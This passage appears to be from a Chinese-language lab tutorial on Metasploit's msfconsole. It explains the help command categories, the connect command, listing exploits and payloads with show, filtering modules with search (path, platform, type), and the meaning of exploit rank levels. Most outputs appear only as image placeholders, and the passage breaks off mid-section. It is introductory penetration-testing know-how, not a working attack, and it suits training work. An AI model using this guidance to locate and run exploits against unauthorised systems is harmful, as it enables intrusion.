

启动完成后会有一些统计信息，比如说版本号，有多少个 exploits，多少个 payloads 等  
help帮助手册



通过 help 查看帮助，可以对 msf 有个整体认识，可以看到 msf 相关命令可以分成以下类型：

Core Commands #核心命令

Module Commands #模块命令

Job Commands #后台任务命令

Resource Script Commands #资源脚本命令

Database Backend Commands #数据库后端命令

Credentials Backend Commands #证书/凭证后端命令

Developer Commands #开发人员命令

**4、实验结果分析**

##### **4.1.connect 命令**

connect 命令主要用于远程连接主机。一般用于内网渗透。比较常用的命令就是connect 192.168.1.1（目标ip地址）



我们成功连接到服务器时，可以提交一个get请求，获取服务器的版本号



**4.2.模块相关命令的show使用方法**

show 命令用的很多。

“show”命令的有效参数是：all, encoders, nops, exploits, payloads, auxiliary, post,plugins, info, options

列出 metasploit 框架中的所有渗透攻击模块 exploits

命令行出现的数据较多所以比较耗费时间



列出 metasploit 框架中的所有攻击载荷



列出 metasploit 框架中的所有辅助攻击载荷



##### **4.3模块相关的命令 search 搜索的使用方法**

当你使用 msfconsole 的时候，你会用到各种漏洞模块、各种插件等等。所以 search 搜索命令就很重要

输入 search –h 会列出 search 命令的一些选项



例如要找mysql相关的漏洞



当你想要找指定的漏洞名字的时候非常方便



查询名字中带有mysql的漏洞

# Name Disclosure Date Rank Check Description

编号 名称 披露日期 排名 检查 说明

每一个漏洞利用模块基于它们对目标系统的潜在影响都被标记了一个 Rank 字段。

用户可以基于 Rank 对漏洞利用模块进行搜索，分类以及排序

Rank 按照可靠性降序排列：

1.excellent 漏洞利用程序绝对不会使目标服务崩溃，就像 SQL 注入、命令执行、远程文件包含、本地文件包含等等。除非有特殊情况，典型的内存破坏利用程序不可以被评估为该级别。

2.great 该漏洞利用程序有一个默认的目标系统，并且可以自动检测适当的目标系统，或者在目标服务的版本检查之后可以返回到一个特定的返回地址。

3.good 该漏洞利用程序有一个默认目标系统，并且是这种类型软件的“常见情况”（桌面应用程序的Windows 7，服务器的 2012 等）

4.normal 该漏洞利用程序是可靠的，但是依赖于特定的版本，并且不能或者不能可靠地自动检测。

5.average 该漏洞利用程序不可靠或者难以利用。

6.low 对于通用的平台而言，该漏洞利用程序几乎不能利用（或者低于 50% 的利用成功率）

7.manual 该漏洞利用程序不稳定或者难以利用并且基于拒绝服务（DOS）。如果一个模块只有在用户特别配置该模块的时候才会被用到，否则该模块不会被使用到，那么也可以评为该等级。

通过路径进行查找 有时候，我们只记得模块的路径，但是却忘记了模块的名称。那么就可以用 path：命令查找在该路径下的所有模块。如果我要 mysql 路径下的所有 mysql 利用模块，那么就输入



缩小查询范围

关键字：platform

作用：

Modules affecting this platform 即：列出可以影响此平台的模块，也就是比较好的漏洞有时候我们会搜索到大量的模块，那么可以用 platform：命令来缩小查询范围。使用 platform 命令后，所查询的结果会列出 rank 比较高的模块。如果我要查找 mysql 的漏洞，那么输入

通过类型进行查找  
这里要使用到 type：命令。  
type : 特定类型的模块(exploit, payload, auxiliary, encoder, evasion, post, or nop)  
要搜索 exploit 模块，那么就输search type:exploit





联合查找  
大家可以使用上面的参数自行搭配使用。如果我要查找 mysql 的 exploit 相关漏洞。那么输入

